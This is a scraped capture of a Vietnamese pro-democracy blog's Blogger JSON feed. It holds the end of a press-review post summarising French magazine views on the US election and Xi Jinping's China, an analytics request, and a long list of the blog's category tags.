Trump làm cho cử tri độc lập, phụ nữ \nvà những người Cộng Hòa sống ở ngoại ô các bang quan trọng chạy về phía \nDân Chủ. Ê-kíp của ông nay phải làm lại từ đầu\u0026nbsp;: tìm ra những góc độ mới\n để tấn công – đặc biệt nếu đối thủ là Kamala Harris – để tái chinh phục\n một bộ phận cử tri trẻ tuổi, da đen, gốc Mỹ la-tinh. Hãy còn 100 ngày \nnữa mới đến kỳ bầu cử, 100 ngày sẽ thay đổi số phận nước Mỹ, và toàn thế\n giới.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETập Cận Bình hủy hoại 40 năm huy hoàng của Trung Quốc \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETại Trung Quốc,\u0026nbsp;\u003Ci\u003ELe Point\u003C\/i\u003E\u0026nbsp;nhận\n định về\u0026nbsp;\"Cuộc đại thụt lùi hướng đến tự cung tự cấp\".\u0026nbsp;Tuần báo nêu ra \ntình trạng kinh tế đang chậm lại, công nghệ đứng yên, tiêu thụ giảm, \nhàng năm có thêm 12 triệu sinh viên ra trường bị thất nghiệp, người giàu\n ra nước ngoài sinh sống, vốn đầu tư chạy khỏi Hoa lục. Việc ưu tiên cho\n sản xuất thay vì tiêu thụ tạo ra số hàng hóa thừa khổng lồ, tràn ngập \ncác nước tạo ra một làn sóng bảo hộ. Chính sách của ông Tập dựa trên \ntham vọng làm đại cường số một thế giới vào năm 2049, vô cùng hiếu chiến\n tại Châu Á-Thái Bình Dương đã gây phản tác dụng cho Trung Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChính\n sách đối ngoại của Tập Cận Bình đã dẫn đến bốn ngõ cụt. Ngõ cụt trước \nhết là dân số\u0026nbsp;: Trung Quốc sẽ mất 200 triệu dân trong 30 năm tới. Kế đến\n là ngõ cụt về kinh tế, tài chánh, xã hội, bị kẹt trong bẫy thu nhập \ntrung bình. Ngõ cụt nữa là về chính trị, khi bỏ rơi khế ước xã hội từ \n1978 – người dân được làm giàu đổi lấy hạn chế một phần tự do cá nhân. \nCuối cùng là ngõ cụt về chiến lược. Khi lao vào đối đầu với Mỹ quá sớm, \nBắc Kinh đã giúp Hoa Kỳ tìm lại lợi thế. Liên minh với Nga đã biến \nMoskva thành chư hầu, nhưng với cái giá cắt đứt với phương Tây vốn là \nthị trường quan trọng cho hàng Trung Quốc. Cách hành xử đế quốc và chạy \nđua vũ trang khiến các nước Châu Á-Thái Bình Dương phải kháng cự, củng \ncố vai trò của Đài Loan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKhi\n chọn một nền kinh tế chiến tranh để phục vụ cho tham vọng quá mức, Tập \nCận Bình đã phá hủy\u0026nbsp;\"bốn mươi năm huy hoàng\" của Trung Quốc. Không muốn \nnhìn nhận thực tại khủng hoảng, ông Tập đã chứng minh Lord Acton có lý \nkhi nhấn mạnh\u0026nbsp;\"quyền lực làm tha hóa, và quyền lực tuyệt đối tạo nên tha\n hóa tuyệt đối\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThụy My \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/807566818446242454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/807566818446242454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/07\/iem-bao-phap-thich-minh-tue-gay-lo-so.html","title":" Điểm báo Pháp - Thích Minh Tuệ gây lo sợ (RFI)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1138944858&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thongluan.blog%2F2021%2F05%2Fhien-tuong-gangnam-style-viet-nam-nha.html&ul=en-us%40posix&dt=Hi%E1%BB%87n%20t%C6%B0%E1%BB%A3ng%20%22Gangnam%20Style%22%20Vi%E1%BB%87t%20Nam%20-%20Nh%C3%A3%20Duy%20-%20TH%C3%94NG%20LU%E1%BA%ACN&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=43476953&gjid=71555978&cid=1262076001.1763163596&tid=UA-115932443-1&_gid=636494689.1763163596&_r=1&_slc=1&z=1259719652
body_size: -449
content:
2,cG-DFEVJWMWYT

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thongluan.blog/feeds/posts/default/-/v%C4%83n%20h%C3%B3a?alt=json-in-script&max-results=3&callback=jQuery112205967487983030819_1763163595043&_=1763163595044
body_size: 33514
content:
// API callback
jQuery112205967487983030819_1763163595043({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299"},"updated":{"$t":"2025-11-15T00:20:02.387+07:00"},"category":[{"term":"Tin tức"},{"term":"Diễn Đàn Dân Chủ"},{"term":"diễn đàn"},{"term":"THDCĐN"},{"term":"điểm tin"},{"term":"THDCDN"},{"term":"Dự án chính trị"},{"term":"vận động dân chủ"},{"term":"đảng cộng sản"},{"term":"Nguyễn Gia Kiểng"},{"term":"Nhân quyền"},{"term":"Cuộc chiến Nga-Ukraine"},{"term":"trí thức chính trị"},{"term":"Hòa giải và Hòa hợp Dân tộc"},{"term":"chiến tranh Nga - Ukraina"},{"term":"Việt Hoàng"},{"term":"dân chủ đa nguyên"},{"term":"tự chuyển hóa"},{"term":"quan điểm"},{"term":"Thảo luận dân chủ"},{"term":"RFI"},{"term":"Trung Quốc"},{"term":"Biển Đông"},{"term":"lịch sử"},{"term":"Donald Trump"},{"term":"đảng csvn"},{"term":"phân tích"},{"term":"BBC"},{"term":"Chủ nghĩa Mác Lê"},{"term":"Giáo dục"},{"term":"văn hóa thảo luận"},{"term":"tư tưởng"},{"term":"Covid-19"},{"term":"Đổi mới"},{"term":"Hoa Kỳ"},{"term":"Diễn đàn  dân chủ"},{"term":"kinh tế"},{"term":"RFA"},{"term":"dân chủ và độc tài"},{"term":"Diễn Đàn Dân Chủ"},{"term":"Tô Lâm"},{"term":"hiến pháp"},{"term":"tự do tôn giáo"},{"term":"quan hệ Mỹ-Trung"},{"term":"phân tích"},{"term":"Quan hệ Việt-Trung"},{"term":"Việt Hoàng"},{"term":"chính trị Việt Nam"},{"term":"tham nhũng"},{"term":"Tiêu Điểm"},{"term":"Chủ nghĩa khủng bố"},{"term":"Kinh tế Việt Nam"},{"term":"Độc Tài Đảng Trị"},{"term":"Mai V. Phạm"},{"term":"VOA"},{"term":"môi trường"},{"term":"Tập Hơp Dân Chủ Đa Nguyên"},{"term":"báo chí Việt Nam"},{"term":"Trần Hùng"},{"term":"Đấu đá nội bộ đảng"},{"term":"Nghiên Cứu Quốc Tế"},{"term":"thoát Trung"},{"term":"Thảm họa Formosa"},{"term":"chính trị Trung Quốc"},{"term":"văn hóa tổ chức"},{"term":"Biểu tình"},{"term":"Nguyễn Văn Huy"},{"term":"Thạch Đạt Lang"},{"term":"Võ Ngọc Ánh"},{"term":"phạm trần"},{"term":"Chính trị Mỹ"},{"term":"Trần Khắc Đức"},{"term":"ngày 30 tháng 4"},{"term":"Phạm Đình Trọng"},{"term":"Biến đổi khí hậu"},{"term":"Hoàng Quốc Dũng"},{"term":"Nguyễn Phú Trọng"},{"term":"Điểm báo"},{"term":"bất bạo động"},{"term":"việt nam"},{"term":"Song Chi"},{"term":"Mỹ-Trung"},{"term":"Hồng Kông"},{"term":"Tư Liệu"},{"term":"văn hóa"},{"term":"Tự do ngôn luận"},{"term":"Văn Hóa Giáo Dục"},{"term":"chống tham nhũng"},{"term":"công an đánh dân"},{"term":"người Thượng"},{"term":"quan hệ Việt - Mỹ"},{"term":"Putin"},{"term":"tổng hợp"},{"term":"tù nhân chính trị"},{"term":"Mối nguy Trung Quốc"},{"term":"Sơn Dương"},{"term":"Thoibao.de"},{"term":"Tập Cận Bình"},{"term":"Afghanistan"},{"term":"Triết học chính trị"},{"term":"kinh tế Trung Quốc"},{"term":"quan hệ Việt -Trung"},{"term":"Tù nhân lương tâm"},{"term":"quan hệ Đài Loan - Trung Quốc"},{"term":"tư hữu đất"},{"term":"Bùi Quang Vơm"},{"term":"Yến Vương"},{"term":"quân sự"},{"term":"chế độ tổng thống"},{"term":"Nguyễn Thị Bích Ngà"},{"term":"Văn Hóa"},{"term":"chính trị"},{"term":"đảng viên"},{"term":"Chu Tuấn Anh"},{"term":"Quốc gia"},{"term":"bầu cử tổng thống Mỹ"},{"term":"Đại biểu quốc hội"},{"term":"Dự án tương lai chung"},{"term":"Khai sáng kỷ nguyên thứ hai"},{"term":"Quách Gia Khang"},{"term":"ĐCSVN"},{"term":"Đỗ Xuân Cang"},{"term":"Chu Văn"},{"term":"Formosa"},{"term":"Quốc Bảo"},{"term":"Trần Quốc Việt"},{"term":"mùa bầu cử"},{"term":"ý kiến"},{"term":"Đồng Tâm"},{"term":"Công an VN"},{"term":"Cộng đồng quốc gia"},{"term":"Hoang Bach Channel"},{"term":"Học tập chính trị"},{"term":"Mỹ Đức"},{"term":"Trần Khánh Ân"},{"term":"Việt Dân"},{"term":"chế độ độc tài"},{"term":"lịch sử đảng cộng sản Việt Nam"},{"term":"nhân vật lịch sử"},{"term":"Việt Nghĩa"},{"term":"Việt Thủy"},{"term":"chế độ cộng sản"},{"term":"kinh tế vĩ mô"},{"term":"quan hệ Mỹ- Việt"},{"term":"xung đột Do Thái - Palestine"},{"term":"ô nhiễm môi trường"},{"term":"Địa Chính Trị"},{"term":"Kỷ Nguyên"},{"term":"Trung Quốc"},{"term":"Tuấn Khanh"},{"term":"Cách mạng Tháng Tám"},{"term":"Pháp"},{"term":"nội chiến"},{"term":"thảo luận"},{"term":"ASEAN"},{"term":"Hà Nội"},{"term":"Lê Hữu Khóa"},{"term":"Một Ngày Lễ Lớn Của Mai Sau"},{"term":"chế độ đại nghị"},{"term":"cựu đảng viên"},{"term":"lịch sử."},{"term":"vũ khí hạt nhân"},{"term":"Đảng CSTQ"},{"term":"News"},{"term":"Obama"},{"term":"Việt Nam"},{"term":"chiến dịch đốt lò"},{"term":"Đinh Hoàng Thắng"},{"term":"Joe Biden"},{"term":"Myanmar"},{"term":"Nga"},{"term":"Phật giáo"},{"term":"chiến tranh Israel - Iran"},{"term":"trung đông"},{"term":"Bắc Triều Tiên"},{"term":"Mekong"},{"term":"Nguyễn Xuân Phúc"},{"term":"Trân Văn"},{"term":"Trí tuệ nhân tạo"},{"term":"bầu cử Mỹ"},{"term":"khủng hoảng Nga-NATO"},{"term":"khủng hoảng chính trị Nepal 2025"},{"term":"khủng hoảng kinh tế"},{"term":"phỏng vấn"},{"term":"Bầu cử Pháp"},{"term":"Châu Âu"},{"term":"Nhã Duy"},{"term":"Thiên Cầm"},{"term":"Trật tự thế giới mới"},{"term":"Tưởng Năng Tiến"},{"term":"Xã luận"},{"term":"chủ nghĩa dân túy"},{"term":"công an trị"},{"term":"trungquoc"},{"term":"JB Nguyễn Hữu Vinh"},{"term":"Làn sóng dân chủ thứ Tư"},{"term":"Người Chăm"},{"term":"Thích Minh Tuệ"},{"term":"Thế vận hội Paris 2024"},{"term":"bất động sản"},{"term":"quan hệ EU - Trung Quốc"},{"term":"quan hệ Nga - Trung Quốc"},{"term":"Đường sắt Bắc Nam"},{"term":"đảng cộng sản Việt Nam"},{"term":"Bảo vệ môi trường"},{"term":"Cao Tuấn"},{"term":"Năm Mới 2017"},{"term":"diệt chủng"},{"term":"quốc tế"},{"term":"tham ô tài sản"},{"term":"xung đột biên giới"},{"term":"Hàn Quốc"},{"term":"Hồ Chí Minh"},{"term":"Hồng Việt"},{"term":"Kênh đào Phù Nam"},{"term":"Nhật Bản"},{"term":"Philippines"},{"term":"Phạm Phú Khải"},{"term":"Thái Lan"},{"term":"Trần Hiếu Chân"},{"term":"Vingroup"},{"term":"bong bóng bất động sản"},{"term":"di dân"},{"term":"nền dân chủ Mỹ"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ Nga - Mỹ"},{"term":"Đặng Đình Mạnh"},{"term":"đại hội 13"},{"term":"đồng bằng sông Cửu Long"},{"term":"Chiến tranh Ukraine-Nga"},{"term":"Giao thông VN"},{"term":"Gió Bấc"},{"term":"Phạm Chí Dũng"},{"term":"Tiếng Việt"},{"term":"Tổ quốc"},{"term":"Võ Thanh Liêm"},{"term":"chiến tranh Việt Nam"},{"term":"chiến tranh thương mại Mỹ-Trung"},{"term":"chủ nghĩa cá nhân"},{"term":"dân oan Việt Nam"},{"term":"khủng hoảng hạt nhân"},{"term":"quan hệ Mỹ-Trung"},{"term":"quan hệ EU-Nga"},{"term":"quan hệ Việt-Nga"},{"term":"tham quan"},{"term":"toàn cầu hóa"},{"term":"trí thức Việt Nam"},{"term":"tạp chí kinh tế"},{"term":"Đại hội 14 ĐCSVN"},{"term":"độc tài và dân chủ"},{"term":"Hoa Kỳ - Asean"},{"term":"Huy Đức"},{"term":"Lê Mạnh Hùng"},{"term":"Nam Gia"},{"term":"Nam Việt"},{"term":"Radio Dân Chủ"},{"term":"Trà My"},{"term":"Trần Quang Thành"},{"term":"Viết từ Sài Gòn"},{"term":"Viễn Huỳnh"},{"term":"Võ Văn Thưởng"},{"term":"căn cước"},{"term":"cưỡng chế"},{"term":"tin giả"},{"term":"tôn giáo"},{"term":"tạp chí"},{"term":"vụ án Đồng Tâm"},{"term":"xăng dầu"},{"term":"Điểm Tuần Báo"},{"term":"Đài Loan"},{"term":"đấu tranh dân chủ"},{"term":"Bangladesh"},{"term":"Bùi Văn Phú"},{"term":"Cambodia"},{"term":"Châu Á"},{"term":"Cộng đồng hải ngoại"},{"term":"David Hutt"},{"term":"Hoàng Xuân Phú"},{"term":"Hòa thượng Thích Tuệ Sỹ"},{"term":"Lê Mạnh Tường"},{"term":"Nguyễn Duy Niệm"},{"term":"Nguyễn Việt Anh"},{"term":"Người Việt"},{"term":"Phạm Quế Dương"},{"term":"Phạm Đoan Trang"},{"term":"Quan hệ Việt-Mỹ-Trung"},{"term":"The Economist"},{"term":"Tập Hợp Dân Chủ Đa Nguyên"},{"term":"Tổ Quốc Ăn Năn"},{"term":"VNTB"},{"term":"Venezuela"},{"term":"Việt Thịnh"},{"term":"Vạn Thịnh Phát"},{"term":"chống biến đổi khí hậu"},{"term":"chủ nghĩa lãng mạn"},{"term":"hồ sơ"},{"term":"mạng xã hội"},{"term":"nghề luật"},{"term":"ngoại giao"},{"term":"năng lượng"},{"term":"nạn buôn người"},{"term":"quan hệ Hoa Kỳ-Trung Quốc"},{"term":"quan hệ Trung Quốc-Thế giới"},{"term":"quan hệ Việt - Cambodia"},{"term":"thuyết âm mưu"},{"term":"thuyền nhân"},{"term":"văn hóa Khổng giáo"},{"term":"Đất Nước Và Môi Trường"},{"term":"điện hạt nhân"},{"term":"Audio"},{"term":"Buôn người"},{"term":"Công Giáo"},{"term":"Công nhân VN"},{"term":"Facebook"},{"term":"Hoàng Bách Channel"},{"term":"Hoàng Trường"},{"term":"Hungary"},{"term":"LHQ"},{"term":"Liên Xô"},{"term":"Miến Điện"},{"term":"Nato"},{"term":"Nguyễn Nhơn"},{"term":"Nguyễn Quang Dy"},{"term":"Ngô Nhân Dụng"},{"term":"Ngô Đình Diệm"},{"term":"Người bảo vệ nhân quyền"},{"term":"Nên đọc"},{"term":"Trung Quốc - Asean"},{"term":"Vành đai con đường"},{"term":"Xung đột Israel-Palestine"},{"term":"Xã hội"},{"term":"Zachary Abuza"},{"term":"an ninh mạng"},{"term":"cuba"},{"term":"công đoàn"},{"term":"economist"},{"term":"góc nhìn"},{"term":"khủng hoảng chính trị Pháp"},{"term":"kinh tế thế giới"},{"term":"kiểm soát xã hội dân sự"},{"term":"lê hồng hiệp"},{"term":"năng lượng tái tạo"},{"term":"năng lượng xanh"},{"term":"nước Nga"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ EU - Hoa Kỳ"},{"term":"quan hệ Hoa Kỳ - Châu Á Thái Bình Dương"},{"term":"quan hệ Mỹ-Nga"},{"term":"quốc phòng"},{"term":"tiến trình cáo chung"},{"term":"triết học"},{"term":"tuyên giáo"},{"term":"tư bản đỏ"},{"term":"Đài Phát Thanh Việt Nam"},{"term":"Đạo đức"},{"term":"đông nam á"},{"term":"Biểu tình ở Trung Quốc"},{"term":"Châu Á - Thái Bình Dương"},{"term":"Diễm Thi"},{"term":"Duy Quang"},{"term":"EU"},{"term":"EVFTA"},{"term":"Fidel Castro"},{"term":"Francis Fukuyama"},{"term":"Hội nghị TƯ 6"},{"term":"Kỷ Nguyên Mới"},{"term":"Liên Hợp Quốc"},{"term":"Lê Quốc Quân"},{"term":"Nguyễn Thanh Giang"},{"term":"Nguyễn Tiến Cường"},{"term":"Người Buôn Gió"},{"term":"Người Hoa"},{"term":"Nhã Duy"},{"term":"Phạm Minh Chính"},{"term":"Quan hệ quốc tế"},{"term":"RCEP"},{"term":"Thanh Hà"},{"term":"Thông cáo"},{"term":"Trần Đông A"},{"term":"Trần Độ"},{"term":"Trịnh Bá Phương"},{"term":"Tài Chính"},{"term":"Tạp Chí Tiêu Điểm"},{"term":"Tịnh Thất Bồng Lai"},{"term":"Ukraine phản công"},{"term":"VietnamAirlines"},{"term":"Việt Nhẫn"},{"term":"Việt Văn"},{"term":"an ninh xã hội"},{"term":"chính quyền Cộng sản"},{"term":"chặt phá rừng"},{"term":"chống diễn biến hòa bình"},{"term":"dân tộc bản địa"},{"term":"hạn hán"},{"term":"khủng hoảng chính trị Mỹ"},{"term":"khủng hoảng chính trị Trung Quốc"},{"term":"luật đất đai"},{"term":"quan hệ Việt Nam - Hoa Kỳ"},{"term":"quan hệ Việt-Cam-Lào"},{"term":"thế giới"},{"term":"thời sự"},{"term":"tinh giản bộ máy"},{"term":"tra tấn tù nhân"},{"term":"y tế"},{"term":"zero covid"},{"term":"Đinh La Thăng"},{"term":"Đại hội 20 Trung Quốc"},{"term":"đổi tiền"},{"term":"độc tài"},{"term":"Ấn Độ"},{"term":"Alexander L Vuving"},{"term":"COP30"},{"term":"Cuộc sống Việt Nam"},{"term":"Cách mạng Pháp"},{"term":"Cách mạng màu"},{"term":"Doanh nghiệp Việt Nam"},{"term":"Evergrande"},{"term":"G7"},{"term":"Gideon Rachman"},{"term":"Gạc Ma"},{"term":"Hamas"},{"term":"Huỳnh Chí Viễn"},{"term":"Hội Nghị Trung Ương 5"},{"term":"Khủng hoảng Sri-Lanka"},{"term":"Khủng hoảng tàu ngầm"},{"term":"Liên Hiệp Châu Âu"},{"term":"Lịch sử"},{"term":"Lê Anh Hùng"},{"term":"Nguyễn Huy Vũ"},{"term":"Nguyễn Ngọc Già"},{"term":"Nguyễn Quốc Khải"},{"term":"Nguyễn Trọng Kha"},{"term":"Người Việt Channel"},{"term":"Người Việt hải ngoại"},{"term":"Nhật Ký Rồng Rắn"},{"term":"Philipines"},{"term":"Phạm Thị Hoài"},{"term":"Project88"},{"term":"Thái Hạo"},{"term":"Thư tòa soạn"},{"term":"Trung Quốc - Hoa Kỳ - Đông Nam Á"},{"term":"Trương Sỏi"},{"term":"Trần Văn"},{"term":"Trần Đình Triển"},{"term":"Trọng Thành"},{"term":"Tường Huy"},{"term":"Tạp Chí Văn Hóa"},{"term":"Tạp chí Thế Kỷ Mới"},{"term":"Ukraine"},{"term":"Vietnamnet"},{"term":"Việt Nam - Trung Quốc"},{"term":"Việt Nam 2022"},{"term":"Việt Nam-Trung Quốc"},{"term":"Zhongzhi Enterprise Group"},{"term":"buôn lậu ma túy"},{"term":"bảo vệ trẻ em"},{"term":"chiến tranh hạt nhân"},{"term":"chiến tranh lạnh"},{"term":"chống khủng bố"},{"term":"công nghiệp bán dẫn"},{"term":"dân chủ hóa"},{"term":"dân số già"},{"term":"khủng bố"},{"term":"khủng hoảng chính trị"},{"term":"khủng hoảng thuế quan Mỹ-thế giới"},{"term":"kinh tế Mỹ"},{"term":"kinh tế Nga"},{"term":"kinh tế thị trường"},{"term":"nghệ thuật"},{"term":"ngoại thương"},{"term":"nguyễn mạnh hùng"},{"term":"người Việt xấu xí"},{"term":"phóng sự"},{"term":"quan hệ Mỹ- EU"},{"term":"thương chiến"},{"term":"tài phiệt lũng đoạn"},{"term":"tội ác chiến tranh"},{"term":"video"},{"term":"văn hóa nhân sĩ"},{"term":"văn học"},{"term":"xung đột Thái Lan - Campuchia"},{"term":"xuất khẩu lao động"},{"term":"Âu Dương Thệ"},{"term":"Đổ i mới"},{"term":"đảng cộng hòa"},{"term":"đất nước lâm nguy"},{"term":"đối ngoại"},{"term":"11-9"},{"term":"17\/2"},{"term":"39 người Việt"},{"term":"Ba Sàm"},{"term":"Bên Thắng Cuộc"},{"term":"Bùi Tín"},{"term":"COP27"},{"term":"CTPP"},{"term":"Carl Thayer"},{"term":"Chiến Tranh Cao Ly"},{"term":"Chân dung"},{"term":"Chủ Nghĩa Toàn Trị"},{"term":"Doãn An Nhiên"},{"term":"Duy Ngô Nhĩ"},{"term":"Focus"},{"term":"Harari"},{"term":"Hoà giải dan tộc"},{"term":"Hoàng Bách"},{"term":"Hoàng Phúc"},{"term":"Hoàng Thủy Ngữ"},{"term":"Hoàng Trường Sa"},{"term":"Huy Nguyen"},{"term":"Hà Lan"},{"term":"Hà Lệ Chi"},{"term":"Hồ sơ"},{"term":"Hồi Giáo Toàn Nguyên"},{"term":"Joaquin Nguyễn Hòa"},{"term":"Katsuji Nakazawa"},{"term":"Kazakhstan"},{"term":"Khai dân trí"},{"term":"Khái niệm quốc gia"},{"term":"Khổng Giáo"},{"term":"Khải Nguyên"},{"term":"Minh Anh"},{"term":"Mê Kông"},{"term":"Nga xâm lược Ukraine"},{"term":"Nguyễn Anh Tuấn"},{"term":"Nguyễn Hoàng Văn"},{"term":"Nguyễn Hưng"},{"term":"Nguyễn Khắc Giang"},{"term":"Nguyễn Lân Thắng"},{"term":"Nguyễn Lại"},{"term":"Nguyễn Ngọc Chu"},{"term":"Nguyễn Phú Trọng thăm TQ"},{"term":"Nguyễn Tấn Dũng"},{"term":"Nguyễn Đình Cống"},{"term":"Người Việt thành công"},{"term":"Người Việt Ở Cambodia"},{"term":"Nho Giáo"},{"term":"Nobel Hòa Bình"},{"term":"Nợ Công"},{"term":"Phỏng Vấn"},{"term":"Pháp Thuộc"},{"term":"Phần Lan"},{"term":"Phật giáo Hòa hảo"},{"term":"QUAD"},{"term":"Qanon"},{"term":"Quan hệ Mỹ-Hàn Quốc-BTT"},{"term":"Song May"},{"term":"Stephen M. Walt"},{"term":"Sông Mê Kông"},{"term":"Thiên An Môn"},{"term":"Thông Luận"},{"term":"Thùy Dương"},{"term":"Thảm kịch"},{"term":"Thế giới 2022"},{"term":"Tim Waltz"},{"term":"Tâm Lý"},{"term":"Tô Hải"},{"term":"Tùng Phong"},{"term":"Từ Thức"},{"term":"Tự do báo chí"},{"term":"VN"},{"term":"Viktor Orban"},{"term":"VinFast"},{"term":"Việt Nam - Dịch Bệnh"},{"term":"Việt - Mỹ"},{"term":"Việt Hùng"},{"term":"Việt Nam Cộng Hòa"},{"term":"Văn Hóa Nga"},{"term":"Vũ khí Nga"},{"term":"Wagner"},{"term":"World Cup 2022"},{"term":"Yuval Noah Harari"},{"term":"Zelensky thăm Mỹ"},{"term":"bạo lực gia đình"},{"term":"bạo lực súng đạn"},{"term":"bầu cử 2016-2017"},{"term":"champa"},{"term":"chiến tranh biên giới"},{"term":"châu mỹ latin"},{"term":"chính trị Pháp"},{"term":"chính trị Thái Lan"},{"term":"chủ nghĩa tự do phóng khoáng"},{"term":"cuộc chiến đất hiếm"},{"term":"căn cứ Ream"},{"term":"cộng đồng Chăm Bà-ni"},{"term":"dân chủ"},{"term":"editorial"},{"term":"giai đoạn chuyển tiếp"},{"term":"già hóa dân số"},{"term":"hộ chiếu mới"},{"term":"khai thác cát"},{"term":"khủng hoảng thể chế"},{"term":"kiểm duyệt"},{"term":"kỹ thuật quân sự"},{"term":"lòng yêu nước"},{"term":"lừa đảo trực tuyến"},{"term":"ma túy"},{"term":"mô hình Trung Quốc"},{"term":"mùa xuân Arab"},{"term":"nNghiên Cứu Lịch Sử"},{"term":"người dân làng"},{"term":"người mỹ gốc việt"},{"term":"người tị nạn"},{"term":"nạn ấu dâm"},{"term":"phạm đình bá"},{"term":"quan Việt - Trung"},{"term":"quan hệ Mỹ-Pháp"},{"term":"quan hệ Pháp - Việt"},{"term":"quan hệ Pháp-TQ"},{"term":"quan hệ Việt - Myanmar"},{"term":"quan hệ Việt-Nga-Mỹ"},{"term":"thanh niên"},{"term":"thiên tai"},{"term":"thế chiến 2"},{"term":"tiền tệ"},{"term":"tâm lý học"},{"term":"tây tạng"},{"term":"tư bản thân hữu"},{"term":"tạp chí Việt Nam"},{"term":"tạp chí xã hội"},{"term":"ung thư"},{"term":"vụ án Vạn Thịnh Phát"},{"term":"xung đột Ấn Độ-Pakistan"},{"term":"Án oan"},{"term":"ĐCSTQ"},{"term":"Đinh Tiến Dũng"},{"term":"Đinh Xuân Quân"},{"term":"Đấu đá nội bộ"},{"term":"Đồng Phụng Việt"},{"term":"Đỗ Ngà"},{"term":"địa chính trị"},{"term":"điện gió"},{"term":"điệp viên Nga"},{"term":"\"Gặp Tố Hữu tại biệt thự 76 Phan ĐÌnh Phùng\""},{"term":"Aghnia Adzkia"},{"term":"Alex Payette"},{"term":"Alexander Dugin"},{"term":"An Nam"},{"term":"Anchal Vohra"},{"term":"Andreas Umland"},{"term":"Andrew Taffer"},{"term":"Angela Merkel"},{"term":"Anne Applebaun"},{"term":"Ant Financial"},{"term":"Armin Papperger"},{"term":"Aukus"},{"term":"Avdiivka"},{"term":"Ba Vàng"},{"term":"Bauxite"},{"term":"Belarus"},{"term":"Benoît de Tréglodé"},{"term":"BigC"},{"term":"Bongbong Marcos"},{"term":"Bucha"},{"term":"Bùi Mạnh Cường"},{"term":"Bạo loạn ở Brasil"},{"term":"Bạo lực học đường"},{"term":"Bảo Vũ"},{"term":"Bắc Cao Ly"},{"term":"Bắc Ninh"},{"term":"C. Raja Mohan"},{"term":"Cafe Ku Búa"},{"term":"Cam Ranh"},{"term":"Changwook Ju"},{"term":"Chaplin"},{"term":"Cheng Ting-Fang"},{"term":"China plus One"},{"term":"Chiến tranh Việt Nam-Trung Quốc"},{"term":"Châu Phi"},{"term":"Chống biến đổi khí hậu"},{"term":"Corey Lee Bell"},{"term":"Cánh Cò"},{"term":"Cù Mai Công"},{"term":"Cảnh Chân"},{"term":"Cấm vận Nga"},{"term":"Cấn THị Thêu"},{"term":"DTD"},{"term":"David Gritten"},{"term":"Derek Grossman"},{"term":"Dương Thu Hương"},{"term":"Dự án nhà máy thép Bình Định"},{"term":"Edward Luce"},{"term":"Financial Times"},{"term":"GenZ nổi dậy"},{"term":"Giang Hoàng"},{"term":"Giãn Cách Giao Tế"},{"term":"Góc nhìn"},{"term":"Gruzia"},{"term":"Henrick Lê"},{"term":"Hoàng Anh"},{"term":"Hoàng Hảo"},{"term":"Hoàng Quân"},{"term":"Hoàng Văn Chí"},{"term":"Hu Ran"},{"term":"Huyền Trân"},{"term":"Huỳnh Trần"},{"term":"Hàn VĨnh Diệp"},{"term":"Hương Phạm"},{"term":"Học Online"},{"term":"Học thuyết Tân Á-Âu của Dugin"},{"term":"Họp mặt thân hữu"},{"term":"Hồ Tây"},{"term":"Hồn Việt TV"},{"term":"Hội nghị Trung Ương 10 khoá 13"},{"term":"Hữu Thỉnh"},{"term":"Hữu Ước"},{"term":"IPEF"},{"term":"Ian Urbina"},{"term":"Jack Ma"},{"term":"Jakub Grygiel"},{"term":"Jill Biden"},{"term":"John Paul"},{"term":"Joseph Torigian"},{"term":"Joseptuat"},{"term":"Joshua 